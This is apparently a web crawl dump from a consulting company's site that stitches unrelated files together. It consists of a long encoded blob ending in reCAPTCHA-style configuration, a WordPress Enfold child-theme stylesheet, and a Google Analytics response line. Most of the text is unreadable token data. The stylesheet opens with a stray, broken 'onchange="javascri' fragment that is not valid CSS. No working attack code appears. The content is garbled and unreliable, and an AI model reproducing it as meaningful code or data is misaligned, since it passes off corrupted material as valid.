fDjlfCllDCgMKqwr3Dh8KvLH/DkhIRwrTCicOUwq7DlMOVVmJgwrhzwpzDmh4zKcOAw4DCrjEbwoFSw7BqfcOEwr3DtGEVTHtwPcKABsOkwoEQJ8OQS17DjcKMCcOxEMO4wrcPSsOlYcK2w490SgPCkH3DnB5uw4hjXF/DrsK3YMKYw5o5SsODcMKTHmPCncKWYMKIw7vDmsKDO0JKwrx1wq7DsXAUwqHDvRlgw4vCq8K7R1V/LSEgaMOsDkfChQdtXDEpPDbDiHbCkMOtJTI8w6Y1RcKSHcKwAsOwwoxOwqzDhmJaIR/CoRVDDjhEw7gRR3fCksONBD3CqylrwowqBQIkw6HDnsOGw6LCvMOOwopow7zDgEIHw4bDocOww7fDicKCaQ4EAsOmZwnCp8K/W8O1GC/CkAwgw4HCpsKNw4jDkcOWwo8DWsKdfwzDjsKpwrwYw7fDqk7DvMO/c8KeOsODUcOUA0ZTw5BOKMOHKjHDl8OAfifCo2HDhxIARcObwqsxwp1UwrFRw5Rgwo9Qw7d2FXh6wqhUw6h1ZU/[base64]/Di2rDiMOOAsOGw6YvwpdXEsOWScOZwrQfwp8tVS3CuwBsw6XDgAcFw5ctEAXCpcK5w6HCtEfCqBBnQsOtSwTChsO/woHCiMOewq/CqFMyFsKYwqYNXiXCk8OMwpgkdTR1w4PCt8KuNMOIw5l0ZB/CkcKawoQ+wq5vVMKDw4HDi8OcwrrDt8OPZH7DpVpaFBfDq1JPVRYXYsOtw4E/YsKIa8KBScKKw6MsTsKzwowbGsK+ScKvUVk4w43CgcK5RMO/UDMxTsOxNsKqwqTDoDEcRBtfw7ZewpXCh8Kdw4k6LsO5G8OGwrEKw5/ClsOxwrVVQsOsU8OuLHPCpMKXw5Ibw5V9NUV2YcK/w78pw5wpwqlTd8Ksw4gvwrJDb8O0IcOsw5FPwpXCgE7CoMK6w7jDq8OqDTQ/[base64]/woRZwqTDusOZwqZVw6PCncOHwoLCkMONWhYDdgvDhMKFHMKOSTXDqwVqE1bCriNKw5LCqyPCqcOiwpg5woQ/[base64]/[base64]/CjMK3CzjDh8KGwojDmxEqwp3DosOuwrI4w7LDocOuAsORESUuwpLCrjnCmFMuwqTCrCp5wojDm8KmdEg2b8OpOjt/dlDDhsO8fcKYwpHDpcO5UEM/w5xTOsKoC8OPFMKLWsOrF8OLw7/DvcKFASTCh0p/wp/Cr8K8S8Oaw4hMw7zCv8OgLBk1V8OVw6XDqMObdVNtDcOZwp8kwpvDt3rDmcOvwpNFCMKrZMOAQMK+wq7Cs8OqRDdQw5YCw79Fw4LClnHCncKfC8Oaw5TDkQIrw6t/wp9LwrRawrDDihjDolLCnUxKw77CjcO3wp7Ck37DscOnwr/[base64]/LR4bTcK2w5fDq25yUELCjCtEbj8BIGTCplbDsAvCriLChsK5I8OkRMKxD8KHGMO1Uk45HzxJUsKWFFwcw5bCt8OBfsKEwr9gw7dkw5TDrMOuw58uwpLDonbCr8KuKcK4wrhQMBYoNAXCvRIiMhTDhizCpH1GwqMpw4/CiwRPZMKwPMOLB8Kmw7XDgHVANU7DkcOYwqUYwqUhwq3CpcOBwpAVBAsgMMKdJ8KOwqN4wp1YwoUkF8K0w75uwqhOw5gVwrjDpcORHcOJZiFQwpnCkcKsEcOKGzDCrsK/w7zDrMOtw6cYeMKZw4zCu3rDncKww6LDv8O1T8OYwprCssOoGsKKwrXDv8O7X8OowrcoMcO2wo3Di8OISsOSF8OfFS3DjUVPwo12w5fChMObAsKBw6rDn25vwoLDp8K5wrJFTCXCpMO3LsK9wrTCvirCuUJmw4Yfwr4jw7lZCSPDkWUqwpDClcKPTcK8RUvChcKLw7g/w7bDr3AawrJ5MgPClH3ChiBfwq0fw7ZQw71fKl7CqcKjw6ESXghEcXgQJH5kc8KOUwEQw7twwrHCqcO/[base64]/dsKpw5/CpsK/wrUMSGrDkMOew4/CqMKQAilHw67CsMKkF0TCusK5wojDv8OXw6bCqMO3w5tIw4XCjsK8UcOkZ8O5GCbDv2jCpcKqaC7Cn8ONwq3DrcOQFkMWa3sfw7NywrpJw5Vawp5OKXvCi2/CjDbCnm02VsOUFC4iwowrw4DDojPCtsKrwqFLVsK1YRzDhT/CusKbVFzCr0rCmTxjYcO8ViIma3TDtMOCw5kywo8tTsOSw7/Cq2XDmMO4wposwo/CnlPDlDEFRjzCiWEUfcKFF8KIIsOuUMK2OMKZZEXDtMKCAcOowoLCj8K0BMOww4pwDi7CpVfDlA7CqsOow40LMn/ClBjCknhPw49Qw51hwrRGVDYNw6sZFcKIw5FBwpIvBhvCn8Kfw5PDicOaw785OgjDsCoaI8KxbMOHw50iwqTCjsOkaMO9w6fCtiXDphvCjhXCoWbDncORV0PCmElLPmLDhcOhwrjDscOmwoTCtMKMwqzDpjV/ORp/woPDvS1NEyk+Ml1qbMOWwpLDk0I7wpbDnXdHwoBbRsK9GMOow6/[base64]/DqmkZfcKPw60CQ1U4bRspw5/Cm1bCnGIOLHTDiFLCp8KIw6DDgcOUw7LDqGEvwq/CmkTDo8OAw6bDvWdpw6ZEfMKNw5vDlHcywrnCt8KCwp5tw4TDhW7DjA7DsH/CnsKbw53Dug/[base64]/CsMKxfGMNY8OCw6TDgcOWKUlewrjDhj/DvcK/woLCk8OQw4slwo7CmgQ/w6h9wr52w6UTdzTCscK3wowcwoZBM28Lw5gaPMOVw4fDqzhUF8OtVMK3HMO8w6DCk8OdMcKgaMKPw63Cuj/[base64]/STLCgcOHwqIVwpo3w4rCr3R3a8K3SgVESFrCrsK4KgEow4PDp8KsA8OjwoLChjUXAcKWYcKgw7rCkmsTW3LCkTlMZMKGT8Kww7sMCB7CksO4CRxrUyROQBt/S8K2Y0HDu2zDvxx+w4XDkExawphFw6fCtk3DqAVFT07DpMO4ZXDDq3Jew6HDtRzDmsOtfsKjIg9Uw7DDmnzCkU5aw6bCosOWKMOuJ8OOwojDqcOoXkhlGB/CtcO1Nw/DsMK5OcOcUsKIY3PCoEJdwqfDhRnCsXHDkAMewonDo8KbwpLDhm8HZsO8wq8pdgRcwpxHw7t3B8OWwqR0wr0ILGJdwq1HYsK9w73Ds8Ofw6IKCMO8w43DoMOmw7A9ITPCgcK1a8KgMSrDhRpew7TDrj7CoRB9wpLCjMKeNcKBHTrCvsKuwos/CMOgw4fDsAQMwoILO8OxbMOlwqDDmMOWaMKHwpFQAcOoF8OcV0Iiwo7DvynCsj7DvhnCrlHClgxGUGskXGF/[base64]/RMK7wqvDpBDDmH3CsWJeEDXDhcOMwrPDthrCuMOQwoB2w6/ClFAuw4vDoQcTVcKXXkTDjmrDkhPDlB/[base64]/Cv8OowpJiXcKkPsOEw6Yrw77ChSnCg8K/w5XCnsOfwpFZw6fDgsKXVDNQw7zCkMKbw5ISUcOvRzxCwpond3LDs8ONw5V4R8Olei9sw7nCpi95f29fO8OTwqLDinZDw6IncsKyIcKlwqXDg1/[base64]/DtcOSwp3CssOaGcO1XcKNDsOOw7fCokrDuDN3wpTCtGYQIixowrkmcUg0wqrCi3vDgcKsFsKNdsORcMOVwrTCk8KkRMKvwoDCv8KCRMOzwq3DrsOBCWfDlifDs1HDsThAbiNLwoDDjwfCmsONwr3CusORwqY8EcKvwpk7Mz5Vw6p/w7Bmw6fDkVoxw5XDiBc3D8Oawr3CrMKBTFnCisO9DsOpAcKtaiomdWvCr8K3V8Kiwp9Tw7jDiD8lwowIw7nCm8K2WmVLSjElwr3DqQ7CmGPCrGXDkcOVBcO/[base64]/[base64]/TMKabjbChcOPw7XDnsOVOcOlwpsKUyYIwq3DnsOudH/Cg8Kjw6PCo8OywqAUEcKQQHwtA2B7CsOmVsKaZ8OIdgDCqA3DiMOtw7pgZX/Dk8OZw7fDtiBDecObwrtMw45Rw6kSwqXCrWgrQDjDkVHDs8OtacOHwq1qwqHDt8Osw47DucOpLCZCSF/DmlY/wr3Cvig6DcKnBMKjw4nDg8Okw73Du8ObwrkRVcOJwqDCocK4WMKjw44oa8K6w4LCs8OWD8KdVFLDij/DhMK/[base64]/[base64]/DihQowqgzRzpWcHfCu11dwonCpsKIYMKmDsOefjzCuMKDw43DpsKKw6RiwrUYNDrCp2fDlSlww5bCiU99dE/DrwI+YjMqwpXDmMKLw44vwo3CkMOQFcOCOsKiOMKwF2V6wqHDgQLCtBDCqwTCj0zChcKcIMKIfl0zJWUQNcOXw4FGwpFUQcK9w7DDlFYYWgguw5/DiC0PRGzCmAgHw7TCoTc3JcKARcKLwoDDrGhDwqEYw6/CgMO3wonChX1KwocOw748wqjDsR9Nw7QEBiMQwo8zEMOpw6nDq0QIw7oyP8O+w5XChsOywoXCoGdnRSYKFh/CksKyen3DmjdlY8OeK8OFwpccw5XDlsORKk5hScKsVsOmYMKyw6Q4wr/Cp8OmE8KRCcOew45wcGpsw4cIwo93Px8jEHnChMKLRWrDrMKVwr3CsirDuMKJw4/DlkwOSToCw5PDlMOJOToQw7dOI30hNxjDjUgow5XDsMO6NWoCaEwnw7HCpTbCphLDk8Kew5PCow9Lw59Mw60aMMOPw5nDnXk4wrwTA2lIw7YEC8OrCT/DpFk5w4g5w57CmldCGR1ewrIgKMOPA1xmNcKNAMKOZXVyw4nCpsOuwqlxf1jCsyXCqFHDllVdNQTCrDPCrMKTI8OEwqQmSzUxw486PxjCiSFkeQAOOQdSBRw2wqZJw442w6IFBcOkK8OdaUnChCtMPQbCmsOawq/DjcOwwp10eMO0MF7Cn3zDh1J9wo9Od8OeewFLw5ojwrPDtcOYwoZ4e2Uhw4EQYWXDl8K8dxE6QQxYE21nc21xwqNMwqDClCQLwpYkwpASwoIQw5guwp4xwr0uwoDDnRLCmURQw5LDrh5pNydHAFQSw4Y+NXhQXXHCuMO/w5nDo17ClmzCnzjCp1MWNyItRcOww4TCshRaOcOJw7lbw73Dq8O/[base64]/CtcK7dlhxwrQkwpwpXzrDpE7Dv8KTw4h/[base64]/wrI4wpDCrcOGCVcbwprDshRJw6nDpDwvK2DCkmrDlsOuRGtKw63DoMOSw5k1wqTDpWfDm2zCh07Co3QxEFXDlcKUw4sIIsK5MFl0w7s+wqwAwojDrVISFMOjwpbCnsKewo/Cu8KzEsKJaMO0I8OUMsK5IsOawo7Ck8O/NMOCPmNAwr3Ck8KSFMKFVsO9ex/DrzTCj8O5wrLDocOVJQp9w6rDtcO5wokpw5PCm8OOwoHDjMKVAHfDl0XChkbDlXvDsMKJHWDDjHUvRMOKw7RKAMOfRsOsw54Hw4LDl27DtDMRw5HCrMOVw6YYXsKFGTURJcOIAWHCvj/DosOXaCQzYcKDWhpewpxNJknDs1UMGmjCpsOqwoIcTGzCj3/Cq2rDjAUXw6l1w5nDusKkwqnCkcKrw7DDs2vDnMKTKRTDusODI8KSw5QuTsKKNcOQw4MmwrEVcC/ClznDimJ6T8OSCjvDmzjCvyoCVzlYw5svw7AXwqVAw7XDjkHDtsK1wrkWdMKnfkrCsjNRwoLDncOaXUBob8O+EsOMaUbDj8KmFAF+w5E0GMKDMcKrPHR6EMO/wprCk3Uswqx8w7jDkWLCuyzClWApa2nDuMKWwr/CtcKlRUXChcKqQA83FUUrw4zCksK2TsKHDh/CtcOHCg99eiUqw6YSUcKdwqDCmcO5wrs4AsOnZVNLwrXCqy0EbMKPwqPCqG8Kd2x8w7/[base64]/CpjDDiSkDZMKyZQ/DqQlSQ8Kyw7EFw79YfsKUPjIjw4/CnjpveScdw5jDu8KGJCjCkMOswrzDisKTw7cnWGt/wrTCscK6w7pQOsKow6/DqMKYIsK6w5/CpMO8woPCkk4sEsK5wp8bw5pQMsKDwqnChMKQFwbCm8OVSBnCrsK9GzfChcKiwrPCr3XDuQPCscOKwoJcw6vCucKpDCPDlGnCgl7DpcOfwpvDvy/Cs1Usw6gVGMOeYsKhw5XDpz3CuxbDnQbCiTR1HAY+wpkkw5zCqAwxWcOhCsO1w4pDUR4gwpYZT1bDhxfDu8Ovw7jDocKdwqwWwqlaw453XsO0wq41wozDmMKfw7ojw4rCoMOddsO4a8O/IsOyMCsPwqIAw6dfHsORwokGZR/DjsKdEcKPQDbCncOcwo7Dpi/CqsKQw5YCwot+wr54w5/CoQk+IMOjU1h7RMKcw5BtOTo9wpnDgTfCqSBDw5bDlEfDr3zCpVdVw5AQwo7Dm2FsBm7CjW3CssKRw59aw707I8KTw7rDlV/[base64]/DtFLDi8Krw4zCvmVpc8KdFMKDJw7DicOVbXzCvsOZcXnCjsKOZznDicKEexrCrQ/Chw/CgwzCl1XDpz4jwpjCiMOiUcKvw7gVwrJPwqDDvMKBHXN3Pw1Yw4DDr8KEw71fwqrCsUTDgxkBEhnCocOCdEPDisKPPh/[base64]/LTkMw7VJNsOccBZAw7vDosKFdW/CqcKVKU5ETsK8bMOWL1fDv2MVw6V0P2jCmCYPSnLDpMKrT8OTw5rDpgg1w5MGwoIJwrvDhWANwr7DkMONw4ZTwrjCvMKQwqAdesOowqbDniw7ZcK9KsO+Ag0JwqNXWyPDq8KzYcKQw40TQMKlYFTDnGbCusK+wr7Cv8K/woh1IcKncMKkwpTDr8Kxw7Jhw4XDlxbCt8KRwoAiVAdWPQ0qwrDCqsKBS8OkccKHAB/DmgjCucKTw6Ugwq8jAcOZWTdkw6TDjsKJRnZiVT3CicKzNErDhFNLZ8KjQcKbc1g6wqLCkMKcwqzDrDgSQcOhw4DCmMK0w4M/[base64]/E8K9w5Jdw4bDo8KHwqHDh1TDjsO/wpfCk8OFw44ITsKBdCzDkcKRJcK1HMOCwq/CojpPw5JSwpEmR8OFChHDlMKNwrzCvX3Dh8OlwpPCn8OpUB4ww5bCr8KWwrTDsUxbw7lbRcKLw6IdFMOVwotSwqtZQF1sfV7DiDlYZQUSw5BiwpfDmsKMwonDlCkQwoxpwpwtOU0MwrTDksORfcOxXcKWXcK+aCoywo9hw43DjmXCjj/Dt2NjBcKdwrwqK8KcwrApwrvDj0zCuz8pwqHCgsKpwovCs8KJU8OlwoLCkcKPwrZMPMKuLRMpw4bCtcKbw6zClk8nWxw5LcOtBW/CjcKSHzrDksKywrPDmcK9w5zDssOYR8O2w4jDvcOrd8KTeMKgwpRKIkTCoydtM8K5wqTDosK2XMOgYcOUwr5jSn/Dvh3ChzMffSN7KTxrewAAw7ACwqAvwqXCkMOkDcObw4XCont8Iy4HAsKNLjnDp8KFwrfDscKSaCDCqMKpICLDusKrA3bDpD9kwpjCmFY+wrrDhSdPPTTDhsOAbGkPc3Igwr/Csh1IVTZhwocLGsONwrIEVsKjwo0Xw4AhfsO4wozDo3M+wpnDq0jCqcOIcWvDjsKnfcOuZ8KmwoDDhcKoL2AWw7LDmw15NcKhwrEVTBnDljYjw7tBG0R0w6LCn0lkwq/DncOid8K0woTCpDvCvlorw7TCkyR6Y2VVD3fClw9XUMKPTg3DncKjwpJaYXJcwrMFw70PNhHDsMO4UXhEHEo9wpDDs8OcPiTCoFvDu2s8aMO0UcKvwr8IwqDCvMO/w5jCmcOHw6MWHcKQwq8TacKIw7PCuB/Ck8OAwpvDgWdIwrbDnlfCiTTCncOJWibDsTd9w6zChC43w4LDv8K3w5fDmS3DusOvw4lcwoHDilfCucKjcwMmw7vDkTXDocKKYMKDe8OYEhPCtmJwd8KaKcOgBwjCt8OLw6BsIlLDvl0OYcK0w63DmMK7O8O/JcOAKcKvw6fCj2HDpx7Dk8Kdd8Ktw5Now4DDlwxrLn3DvTPDo2B/SghBwqDDiAHCgMK7PGDDg8KAXsKedsKATjjCuMKOwrzCqsKxSWHDlz/[base64]/wqYzwpDDq2kpUnEhwqEfw6LDvAnClhF7wqfCnARtb3bCgWlEwoTCsTDDl8OJf3xuM8Ojw6jCs8Kbw4YGF8KMw7DDiBfCrwDCuUYbw5B9WgIqw51Ow7QEw50IMcK+dmDDrMOfWATCk0bCnj/Dk8OiYTc1w6XCusOORTvDmcKgf8KTwrgeXsOZw60uSX5iQhQhworDvcOJfMKpw47DscOCZsOhw4JSMcO/LEvCoCXDnlPCmsK2wrTCuwg8wqFGEcK6H8KqCcOcMMKeRCnDo8OYwpA0ADvDgT4zw5LCoCR7w7dvQFdUw7Uxw7Fcw7HCucKCYA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdmlvQUAAAAAFh7yr52k8RRh0FG5iXE2V_lqclu\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.dexconsulting.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NxiJefTUyYADuKwyo4rVK9iiUoP9CCfCY9rIW7x1ppw\\u003d\x22,1,0,null,1,1768806052185,0,0,[2],null,[196,199,216,50],\x22RC-Ico4EmHRrw6m5g\x22,null,null,null,null,null,\x220dAFcWeA4IMKW1E5JK1aOc7pP7m3Bc0XfvGNmzxIzaWmqyuBZVgMDbsHtwyJ6wT8O-L5MAmcFlePvrAkrfiVjscGZDSl08EqSm2Q\x22,1768888852221]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dexconsulting.com/wp-content/themes/enfold-child/style.css?ver=7.1.3
body_size: 792
content:
onchange="javascri/*
Theme Name: Enfold-Child
Template: enfold
Description: <strong>A superflexible and responsive Business Theme by Kriesi</strong> - <br/> Update notifications available on twitter and facebook:<br/> <a href='http://twitter.com/kriesi'>Follow me on twitter</a><br/> - <a href='http://www.facebook.com/pages/Kriesi/333648177216'>Join the Facebook Group</a>
Version: 2.9.2
Author: Kriesi
Author URI: http://www.kriesi.at
License: Themeforest Split Licence
License URI: -
Theme URI: www.kriesi.at/themes/enfold/
*/


/*
* PLEASE DO NOT EDIT THIS FILE!
* 
* This file is only in your themefolder for WordPress to recognize basic theme data like name and version
* CSS Rules in this file will not be used by the theme. 
* Instead use the custom.css file that is located in your themes /css/ folder to add your styles. 
* You can copy a style rule from any of your css files and paste it in custom.css and
* it will override the original style. If you just want to add small css snippets you might also
* want to consider to add it to the designated CSS option field in your themes backend at: Theme Options->Styling
*/

@import url("../enfold/style.css");

body{
	font-size:13px !important;
	font-family: 'Lato', sans-serif !important;
}
p {
    line-height: 23px !important;
    margin: 0.85em 0;
}
.responsive .container {
    width: 1150px !important;
}
#top #wrap_all .av_header_transparency .main_menu ul:first-child > li > a, #top #wrap_all .av_header_transparency .sub_menu > ul > li > a, #top .av_header_transparency #header_main_alternate, .av_header_transparency #header_main .social_bookmarks li a{
	color:#ffffff;
}
.slideshow_caption {
    bottom: 0;
    display: block;
    height: 100%;
	padding:0px !important;
    position: absolute;
    text-decoration: none;
    top: auto;
    width: 70%;
    z-index: 100;
	font-family: 'Lato', sans-serif !important;
}
.slideshow_caption h1{
	font-size:50px;
	font-weight:700;
}
.slideshow_caption h2{
	
}
.heading_main{
	font-size:50px;
	font-weight:700;
}
.entry-content-wrapper li {
    line-height: 20px !important;
    margin-left: 1em;
    padding: 3px 0;
}
.iconbox_top .iconbox_content {
    border-radius: 3px;
    box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.3);
    min-height: 170px;
    padding: 45px 20px 20px;
}
.main_color .avia-icon-list .iconlist_icon {
    background-color:#fc3700 !important;
}

@media only screen and (max-width: 480px) {
.heading_main{
	font-size:35px !important;
	font-weight:700;
}
.avia-caption-content h2{
	font-size:16px !important;
}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=469835325&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dexconsulting.com%2Fmobile-development%2Fmetroui-folder-os-os-android-icon&ul=en-us%40posix&dt=MetroUI-Folder-OS-OS-Android-icon%20-%20Dex%20provides%20Consulting%20and%20Development%20Services%20for%20IoT%2C%20iBeacon%2C%20On-Demand%20Apps&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=223828203&gjid=573795431&cid=1721085646.1768802451&tid=UA-25184940-1&_gid=1682039247.1768802451&_r=1&_slc=1&z=1429488374
body_size: -452
content:
2,cG-H6XH5FB03M